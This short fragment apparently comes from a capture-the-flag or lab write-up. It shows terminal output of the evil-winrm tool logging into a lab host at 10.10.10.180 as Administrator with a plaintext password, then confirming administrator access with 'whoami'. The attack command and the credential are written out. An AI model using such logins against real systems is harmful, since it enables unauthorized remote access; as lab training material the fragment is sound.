 $ evil-winrm -i 10.10.10.180 -u Administrator -p '!R3m0te!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>